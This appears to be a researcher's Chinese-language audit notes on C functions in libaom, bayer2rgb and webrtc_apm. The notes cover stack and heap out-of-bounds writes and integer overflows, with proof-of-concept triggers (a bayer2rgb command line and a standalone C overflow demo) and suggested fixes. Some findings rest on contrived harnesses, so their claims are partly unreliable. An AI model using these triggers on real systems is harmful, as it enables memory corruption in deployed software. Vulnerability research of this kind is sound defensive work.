
ASan报告分析:
漏洞类型 :stack-buffer-overflow(栈溢出)。
触发位置 :../common/args_helper.c:178。这正是 arg_parse_enum_helper 函数中的 for (listptr = arg->def->enums; listptr->name; listptr++),说明程序尝试读取 listptr->name 时,访问了非法的内存地址
溢出原因 :ASan 提示 Address 0x7ffff6650070 is located in stack... at offset 64 in frame,并指出溢出发生在变量 'my_arg' 上。这意味着poc中的 long_val(5000 字节的 ‘A’)在被函数处理时,导致解析逻辑越过了 struct arg 的边界,读取到了相邻的栈数据。
这是libaom 参数解析函数 arg_parse_enum_helper 存在输入验证不当导致的栈溢出。虽然没法直接使用aomenc进行漏洞验证,但是这个poc也足以证明此函数存在CWE20漏洞了
修复 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 int arg_parse_enum_helper (const struct arg *arg, char *err_msg) { const struct arg_enum_list *listptr ; long rawval; char *endptr; if (err_msg) err_msg[0 ] = '\0' ; errno = 0 ; rawval = strtol(arg->val, &endptr, 10 ); if (errno == ERANGE || rawval < INT_MIN || rawval > INT_MAX) { SET_ERR_STRING("Option %s: Value out of range '%s'\n" , arg->name, arg->val); return 0 ; } if (arg->val[0 ] != '\0' && endptr[0 ] == '\0' ) { for (listptr = arg->def->enums; listptr->name; listptr++) if (listptr->val == rawval) return (int )rawval; } for (listptr = arg->def->enums; listptr->name; listptr++) if (!strcmp (arg->val, listptr->name)) return listptr->val; SET_ERR_STRING("Option %s: Invalid value '%s'\n" , arg->name, arg->val); return 0 ; }
115 :aom_lpf_horizontal_6_dual_neon 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/aom_dsp/arm/loopfilter_neon.c
分析 1 2 3 4 5 6 7 void aom_lpf_horizontal_6_dual_neon ( uint8_t *s, int pitch, const uint8_t *blimit0, const uint8_t *limit0, const uint8_t *thresh0, const uint8_t *blimit1, const uint8_t *limit1, const uint8_t *thresh1) { aom_lpf_horizontal_6_neon(s, pitch, blimit0, limit0, thresh0); aom_lpf_horizontal_6_neon(s + 4 , pitch, blimit1, limit1, thresh1); }
它执行的是内存读取与写入(对像素值进行滤波计算),完全不涉及内存的管理,所以不存在double free风险
116 :aom_var_2d_u16_c 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/aom_dsp/sum_squares.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 uint64_t aom_var_2d_u16_c (uint8_t *src, int src_stride, int width, int height) { uint16_t *srcp = CONVERT_TO_SHORTPTR(src); int r, c; uint64_t ss = 0 , s = 0 ; for (r = 0 ; r < height; r++) { for (c = 0 ; c < width; c++) { const uint16_t v = srcp[c]; ss += v * v; s += v; } srcp += src_stride; } return (ss - s * s / (width * height)); }
这个函数中,所有的操作都是读取,没有写入操作,所以不存在越界写问题。
但是函数对传入的参数 width、height 和 src_stride没有任何检查,有可能存在越界读、除零或者溢出风向
117 :aomCodecDestroyInternal 目标路径:github/qt-avif-image-plugin/ext/libavif/src/codec_aom.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 static void aomCodecDestroyInternal (avifCodec * codec) { #if defined(AVIF_CODEC_AOM_DECODE) if (codec->internal->decoderInitialized) { aom_codec_destroy(&codec->internal->decoder); } #endif #if defined(AVIF_CODEC_AOM_ENCODE) if (codec->internal->encoderInitialized) { aom_codec_destroy(&codec->internal->encoder); } #endif avifFree(codec->internal); }
在函数外部有调用aom_codec_destroy进行销毁
1 2 aom_codec_destroy(&codec->internal->encoder); codec->internal->encoderInitialized = AVIF_FALSE;
但是调用 aom_codec_destroy()后立即设置 codec->internal->encoderInitialized = AVIF_FALSE
而在aomCodecDestroyInternal 函数中会检查 if (codec->internal->encoderInitialized),由于已设置为 FALSE,不会再次调用 aom_codec_destroy()
这些操作都发生在同一个编码线程中,没有并发操作,所以不构成漏洞
118 :av1_cdef_dealloc_data 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/av1/encoder/pickcdef.c
分析 1 2 3 4 5 6 7 8 9 10 void av1_cdef_dealloc_data (CdefSearchCtx *cdef_search_ctx) { if (cdef_search_ctx) { aom_free(cdef_search_ctx->mse[0 ]); cdef_search_ctx->mse[0 ] = NULL ; aom_free(cdef_search_ctx->mse[1 ]); cdef_search_ctx->mse[1 ] = NULL ; aom_free(cdef_search_ctx->sb_index); cdef_search_ctx->sb_index = NULL ; } }
这个函数调用 aom_free 释放了结构体中分配给 mse[0]、mse[1] 和 sb_index 的动态内存。在释放内存后,立即将指针置为 NULL,不存在内存泄露
120 :aom_yv12_realloc_with_new_border_c 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/aom_scale/generic/yv12extend.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 int aom_yv12_realloc_with_new_border_c (YV12_BUFFER_CONFIG *ybf, int new_border, int byte_alignment, bool alloc_pyramid, int num_planes) { if (ybf) { if (new_border == ybf->border) return 0 ; YV12_BUFFER_CONFIG new_buf; memset (&new_buf, 0 , sizeof (new_buf)); const int error = aom_alloc_frame_buffer( &new_buf, ybf->y_crop_width, ybf->y_crop_height, ybf->subsampling_x, ybf->subsampling_y, ybf->flags & YV12_FLAG_HIGHBITDEPTH, new_border, byte_alignment, alloc_pyramid, 0 ); if (error) return error; aom_yv12_copy_frame(ybf, &new_buf, num_planes); aom_extend_frame_borders(&new_buf, num_planes); aom_free_frame_buffer(ybf); memcpy (ybf, &new_buf, sizeof (new_buf)); return 0 ; } return -2 ; }
函数对传入对象 ybf 的状态验证不足,直接使用了 ybf 中的多个成员变量来分配新内存
调用:qt-avif-image-plugin/ext/libavif/ext/aom/av1/encoder/encoder_utils.c的av1_scale_references中
1 2 3 4 5 6 7 8 RefCntBuffer *ref_fb = get_ref_frame_buf(cm, ref_frame); if (aom_yv12_realloc_with_new_border( &ref_fb->buf, AOM_BORDER_IN_PIXELS, cm->features.byte_alignment, cpi->alloc_pyramid, num_planes) != 0 ) { aom_internal_error(cm->error, AOM_CODEC_MEM_ERROR, "Failed to allocate frame buffer" ); }
但是ybf来源是get_ref_frame_buf,是经过初始化或者验证的,所以在当前代码中不会构成漏洞
项目:bayer2rgb GitHub - jdthomas/bayer2rgb: Command line utility to convert bayer grid data to rgb data. Integrates with ImageMagick.
环境 依赖:vcpkg
1 2 3 # 克隆 vcpkg 到项目内部(路径必须匹配 CMakeLists.txt) git clone https: ./vcpkg/bootstrap-vcpkg.sh
开启 ASan编译
1 2 3 4 5 mkdir build/ && cd build/cmake .. -DCMAKE_BUILD_TYPE=Debug \ -DCMAKE_C_FLAGS="-fsanitize=address -g" \ -DCMAKE_EXE_LINKER_FLAGS="-fsanitize=address" cmake --build .
106:ClearBorders_uint16 目标路径:github/bayer2rgb/src/bayer.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 void ClearBorders_uint16 (uint16_t * rgb, int sx, int sy, int w) { int i, j; i = 3 * sx * w - 1 ; j = 3 * sx * sy - 1 ; while (i >= 0 ) { rgb[i--] = 0 ; rgb[j--] = 0 ; } int low = sx * (w - 1 ) * 3 - 1 + w * 3 ; i = low + sx * (sy - w * 2 + 1 ) * 3 ; while (i > low) { j = 6 * w; while (j > 0 ) { rgb[i--] = 0 ; j--; } i -= (sx - 2 * w) * 3 ; } }
1 2 3 4 5 6 i = 3 * sx * w - 1 ; j = 3 * sx * sy - 1 ; while (i >= 0 ) { rgb[i--] = 0 ; rgb[j--] = 0 ; }
这个循环只检查 i >= 0。如果 j 的计算值比 i 小(例如 sy < w),那么当 i 还大于 0 时,j 已经变成负数了。程序会向 rgb[-1]、rgb[-2] 等地址写入 0,直接破坏 rgb 指针之前的内存(可能是栈帧数据、函数返回地址或堆管理元数据)。
1 2 int low = sx * (w - 1 ) * 3 - 1 + w * 3 ;i = low + sx * (sy - w * 2 + 1 ) * 3 ;
这段计算完全没有边界检查。如果输入参数 sx(宽)、sy(高)、w(边界宽度)组合异常:sy - w * 2 + 1 可能为负数。整个 i 的初值可能远超 rgb 数组的实际大小。最后i 可能指向数组末尾之外的任何地方。
调用1:
1 2 3 4 5 dc1394error_t dc1394_bayer_HQLinear_uint16 (const uint16_t *B2R_RESTRICT bayer, uint16_t *B2R_RESTRICT rgb, int sx, int sy, int tile, int bits) { ... ClearBorders_uint16(rgb, sx, sy, 2 );
调用2:
1 2 3 4 5 dc1394error_t dc1394_bayer_EdgeSense_uint16 (const uint16_t *B2R_RESTRICT bayer, uint16_t *B2R_RESTRICT rgb, int sx, int sy, int tile, int bits) { ... ClearBorders_uint16(rgb, sx, sy, 3 );
这两个函数共同的引用:
1 2 3 4 5 6 7 8 dc1394error_t dc1394_bayer_decoding_16bit (const uint16_t *B2R_RESTRICT bayer, uint16_t *B2R_RESTRICT rgb, uint32_t sx, uint32_t sy, dc1394color_filter_t tile, dc1394bayer_method_t method, uint32_t bits) { ... case DC1394_BAYER_METHOD_EDGESENSE: return dc1394_bayer_EdgeSense_uint16(bayer, rgb, sx, sy, tile, bits); case DC1394_BAYER_METHOD_HQLINEAR: return dc1394_bayer_HQLinear_uint16(bayer, rgb, sx, sy, tile, bits);
最后在bayer2rgb/src/bayer2rgb.c的main函数中:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 int main ( int argc, char ** argv ) { while ((c=getopt_long(argc,argv,"i:o:w:v:b:f:m:ths" ,longopt,&optidx)) != -1 ) { switch ( (char )c ) { case 'i' : infile = strdup( optarg ); break ; case 'o' : outfile = strdup( optarg ); break ; case 'w' : width = strtol( optarg, NULL , 10 ); break ; case 'v' : height = strtol( optarg, NULL , 10 ); break ; ... if (tiff) { rgb_start = put_tiff(rgb, width, height, bpp); } ... dc1394_bayer_decoding_16bit((const uint16_t *)bayer, (uint16_t *)rgb_start, width, height, first_color, method, bpp); break ; }
攻击 注意到主函数中还有输入参数验证,不能用height = 0了可惜
1 2 3 4 5 6 7 if ( infile == NULL || outfile == NULL || bpp == 0 || width == 0 || height == 0 ) { printf ("Bad parameter\n" ); usage(argv[0 ]); return 1 ; }
先搞一个raw文件放进build目录
命令:

1 ./bayer2rgb -w 1 -v 1 -m HQLINEAR -b 16 -i input.raw -o output.tiff
结果:
根据 width=1, height=1 分配的 rgb 缓冲区非常小。main 函数只检查了 != 0,没有验证最小尺寸是否符合算法要求(对于 HQLINEAR,width 至少应为 2×w=4)。ClearBorders_uint16 缺乏防御性编程,盲目信任传入的 sx, sy。最终导致了越界写入
修复 1 2 3 4 5 6 7 void ClearBorders_uint16 (uint16_t * rgb, int sx, int sy, int w) { if (sx < 2 * w || sy < 2 * w) return ; int i, j; }
项目:webrtc_apm GitHub - xia-chu/webrtc_apm: webrtc中apm相关代码的提取,包括AEC/NS/AGC/VAD ,另外还包括mp3/aac编码器、SoundTouch
119 :WindowAndFFT 目标路径:github/webrtc_apm/apm/src/main/jni/webrtc/webrtc/modules/audio_processing/aecm/aecm_core_c.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 static void WindowAndFFT (AecmCore* aecm, int16_t * fft, const int16_t * time_signal, ComplexInt16* freq_signal, int time_signal_scaling) { int i = 0 ; for (i = 0 ; i < PART_LEN; i++) { int16_t scaled_time_signal = time_signal[i] << time_signal_scaling; fft[i] = (int16_t )((scaled_time_signal * WebRtcAecm_kSqrtHanning[i]) >> 14 ); scaled_time_signal = time_signal[i + PART_LEN] << time_signal_scaling; fft[PART_LEN + i] = (int16_t )(( scaled_time_signal * WebRtcAecm_kSqrtHanning[PART_LEN - i]) >> 14 ); } WebRtcSpl_RealForwardFFT(aecm->real_fft, fft, (int16_t *)freq_signal); for (i = 0 ; i < PART_LEN; i++) { freq_signal[i].imag = -freq_signal[i].imag; } }
time_signal 是 int16_t,其范围是 [−32768,32767]。如果 time_signal_scaling 大于 0,且原始信号值较大,左移操作会直接导致高位丢失。
1 int16_t scaled_time_signal = time_signal[i] << time_signal_scaling;
两个 int16_t 相乘的结果最大可达 230 左右。虽然 C 语言在计算中间值时可能会提升到 int32,但如果编译器环境或优化处理不当,或者 scaled_time_signal 已经是溢出后的极端值,这里的乘法结果可能超出预期。
1 fft[i] = (int16_t )((scaled_time_signal * WebRtcAecm_kSqrtHanning[i]) >> 14 );
如果 freq_signal[i].imag 的值正好是 int16_t 的最小值 -32768 (0x8000)。对 -32768 取反(-)的结果依然是 -32768。这可能导致后续复数运算逻辑出现严重的数学错误。
1 freq_signal[i].imag = -freq_signal[i].imag;
调用路径: WebRtcAecm_ProcessFrame → WebRtcAecm_ProcessBlock → TimeToFrequencyDomain → WindowAndFFT
1 2 3 4 5 6 7 8 9 10 11 12 13 static int TimeToFrequencyDomain (AecmCore* aecm, const int16_t * time_signal, ComplexInt16* freq_signal, uint16_t * freq_signal_abs, uint32_t * freq_signal_sum_abs) {... #ifdef AECM_DYNAMIC_Q tmp16no1 = WebRtcSpl_MaxAbsValueW16(time_signal, PART_LEN2); time_signal_scaling = WebRtcSpl_NormW16(tmp16no1); #endif WindowAndFFT(aecm, fft, time_signal, freq_signal, time_signal_scaling);
为了在 16 位定点运算中保持最高精度,AECM 会检测当前音频块的最大值,计算它距离溢出还有多少空间(NormW16),然后得到一个缩放因子 time_signal_scaling。这个缩放因子被作为参数传给 WindowAndFFT。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 int WebRtcAecm_ProcessBlock (AecmCore* aecm, const int16_t * farend, const int16_t * nearendNoisy, const int16_t * nearendClean, int16_t * output) { int i; uint32_t xfaSum; uint32_t dfaNoisySum; uint32_t dfaCleanSum; uint32_t echoEst32Gained; uint32_t tmpU32; int32_t tmp32no1; uint16_t xfa[PART_LEN1]; uint16_t dfaNoisy[PART_LEN1]; uint16_t dfaClean[PART_LEN1]; uint16_t * ptrDfaClean = dfaClean; const uint16_t * far_spectrum_ptr = NULL ; int16_t fft_buf[PART_LEN4 + 2 + 16 ]; int32_t echoEst32_buf[PART_LEN1 + 8 ]; int32_t dfw_buf[PART_LEN2 + 8 ]; int32_t efw_buf[PART_LEN2 + 8 ]; int16_t * fft = (int16_t *) (((uintptr_t ) fft_buf + 31 ) & ~ 31 ); int32_t * echoEst32 = (int32_t *) (((uintptr_t ) echoEst32_buf + 31 ) & ~ 31 ); ComplexInt16* dfw = (ComplexInt16*)(((uintptr_t )dfw_buf + 31 ) & ~31 ); ComplexInt16* efw = (ComplexInt16*)(((uintptr_t )efw_buf + 31 ) & ~31 ); int16_t hnl[PART_LEN1]; int16_t numPosCoef = 0 ; int16_t nlpGain = ONE_Q14; int delay; int16_t tmp16no1; int16_t tmp16no2; int16_t mu; int16_t supGain; int16_t zeros32, zeros16; int16_t zerosDBufNoisy, zerosDBufClean, zerosXBuf; int far_q; int16_t resolutionDiff, qDomainDiff, dfa_clean_q_domain_diff; const int kMinPrefBand = 4 ; const int kMaxPrefBand = 24 ; int32_t avgHnl32 = 0 ; if (aecm->startupState < 2 ) { aecm->startupState = (aecm->totCount >= CONV_LEN) + (aecm->totCount >= CONV_LEN2); } memcpy (aecm->xBuf + PART_LEN, farend, sizeof (int16_t ) * PART_LEN); memcpy (aecm->dBufNoisy + PART_LEN, nearendNoisy, sizeof (int16_t ) * PART_LEN); if (nearendClean != NULL ) { memcpy (aecm->dBufClean + PART_LEN, nearendClean, sizeof (int16_t ) * PART_LEN); } far_q = TimeToFrequencyDomain(aecm, aecm->xBuf, dfw, xfa, &xfaSum); zerosDBufNoisy = TimeToFrequencyDomain(aecm, aecm->dBufNoisy, dfw, dfaNoisy, &dfaNoisySum); aecm->dfaNoisyQDomainOld = aecm->dfaNoisyQDomain; aecm->dfaNoisyQDomain = (int16_t )zerosDBufNoisy; if (nearendClean == NULL ) { ptrDfaClean = dfaNoisy; aecm->dfaCleanQDomainOld = aecm->dfaNoisyQDomainOld; aecm->dfaCleanQDomain = aecm->dfaNoisyQDomain; dfaCleanSum = dfaNoisySum; } else { zerosDBufClean = TimeToFrequencyDomain(aecm, aecm->dBufClean, dfw, dfaClean, &dfaCleanSum);
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 int WebRtcAecm_ProcessFrame (AecmCore* aecm, const int16_t * farend, const int16_t * nearendNoisy, const int16_t * nearendClean, int16_t * out) { int16_t outBlock_buf[PART_LEN + 8 ]; int16_t * outBlock = (int16_t *) (((uintptr_t ) outBlock_buf + 15 ) & ~ 15 ); int16_t farFrame[FRAME_LEN]; const int16_t * out_ptr = NULL ; int size = 0 ; WebRtcAecm_BufferFarFrame(aecm, farend, FRAME_LEN); WebRtcAecm_FetchFarFrame(aecm, farFrame, FRAME_LEN, aecm->knownDelay); WebRtc_WriteBuffer(aecm->farFrameBuf, farFrame, FRAME_LEN); WebRtc_WriteBuffer(aecm->nearNoisyFrameBuf, nearendNoisy, FRAME_LEN); if (nearendClean != NULL ) { WebRtc_WriteBuffer(aecm->nearCleanFrameBuf, nearendClean, FRAME_LEN); } while (WebRtc_available_read(aecm->farFrameBuf) >= PART_LEN) { int16_t far_block[PART_LEN]; const int16_t * far_block_ptr = NULL ; int16_t near_noisy_block[PART_LEN]; const int16_t * near_noisy_block_ptr = NULL ; WebRtc_ReadBuffer(aecm->farFrameBuf, (void **) &far_block_ptr, far_block, PART_LEN); WebRtc_ReadBuffer(aecm->nearNoisyFrameBuf, (void **) &near_noisy_block_ptr, near_noisy_block, PART_LEN); if (nearendClean != NULL ) { int16_t near_clean_block[PART_LEN]; const int16_t * near_clean_block_ptr = NULL ; WebRtc_ReadBuffer(aecm->nearCleanFrameBuf, (void **) &near_clean_block_ptr, near_clean_block, PART_LEN); if (WebRtcAecm_ProcessBlock(aecm, far_block_ptr, near_noisy_block_ptr, near_clean_block_ptr, outBlock) == -1 ) { return -1 ; }
怎么触发:
如何从外部触发漏洞?由于这些函数处理的是从 farend(远端语音)和 nearend(近端语音)读入的数据,这意味着得构造具有特定频率分布和振幅的音频,诱导 NormW16 计算出极端的缩放因子,或者直接导致 FFT 输出边界值。
攻击 由于这个输入构造太过复杂,还是写一个调用这个函数的代码
编译时出现了各种报错,总结一下大概是重复定义、默认根目录、依赖和依赖的依赖问题。就不全放了
总之没招了,决定把这个函数单独提出来进行验证。结果:
PoC代码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 #include <stdio.h> #include <stdint.h> #include <string.h> typedef struct { int16_t real; int16_t imag; } ComplexInt16; #define PART_LEN 64 void WindowAndFFT_Isolated (int16_t * fft, const int16_t * time_signal, ComplexInt16* freq_signal, int time_signal_scaling) { int i = 0 ; const int16_t WebRtcAecm_kSqrtHanning_Mock = 16384 ; for (i = 0 ; i < PART_LEN; i++) { int16_t scaled_time_signal = time_signal[i] << time_signal_scaling; fft[i] = (int16_t )((scaled_time_signal * WebRtcAecm_kSqrtHanning_Mock) >> 14 ); scaled_time_signal = time_signal[i + PART_LEN] << time_signal_scaling; fft[PART_LEN + i] = (int16_t )((scaled_time_signal * WebRtcAecm_kSqrtHanning_Mock) >> 14 ); } freq_signal[10 ].imag = -32768 ; for (i = 0 ; i < PART_LEN; i++) { freq_signal[i].imag = -freq_signal[i].imag; } } int main () { int16_t time_signal[PART_LEN * 2 ]; int16_t fft[PART_LEN * 2 ]; ComplexInt16 freq_signal[PART_LEN]; memset (freq_signal, 0 , sizeof (freq_signal)); printf ("--- WebRTC WindowAndFFT CWE-190 Vulnerability Proof ---\n\n" ); time_signal[0 ] = 16385 ; int scaling = 1 ; int16_t scaled = (int16_t )(time_signal[0 ] << scaling); printf ("[Test 1] 原始信号: %d, 左移因子: %d, 处理后信号: %d\n" , time_signal[0 ], scaling, scaled); if (scaled < 0 ) { printf (">> 结论: 正数变负数,触发符号位翻转!\n\n" ); } WindowAndFFT_Isolated(fft, time_signal, freq_signal, 0 ); printf ("[Test 2] 取反前的虚部: -32768\n" ); printf ("[Test 2] 取反后的虚部: %d\n" , freq_signal[10 ].imag); if (freq_signal[10 ].imag == -32768 ) { printf (">> 结论: -(-32768) 依然等于 -32768!成功触发整数溢出 (CWE-190)。\n" ); } return 0 ; }
目标函数是直接搬过来的,只修改其参数。能够证明该函数存在CWE-190漏洞
修复 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 static void WindowAndFFT_Fixed (AecmCore* aecm, int16_t * fft, const int16_t * time_signal, ComplexInt16* freq_signal, int time_signal_scaling) { int i = 0 ; for (i = 0 ; i < PART_LEN; i++) { int16_t scaled_time_signal = WebRtcSpl_SatShiftW16(time_signal[i], time_signal_scaling); fft[i] = (int16_t )((scaled_time_signal * WebRtcAecm_kSqrtHanning[i]) >> 14 ); scaled_time_signal = WebRtcSpl_SatShiftW16(time_signal[i + PART_LEN], time_signal_scaling); fft[PART_LEN + i] = (int16_t )((scaled_time_signal * WebRtcAecm_kSqrtHanning[PART_LEN - i]) >> 14 ); } WebRtcSpl_RealForwardFFT(aecm->real_fft, fft, (int16_t *)freq_signal); for (i = 0 ; i < PART_LEN; i++) { freq_signal[i].imag = WebRtcSpl_SubSatW16(0 , freq_signal[i].imag); } }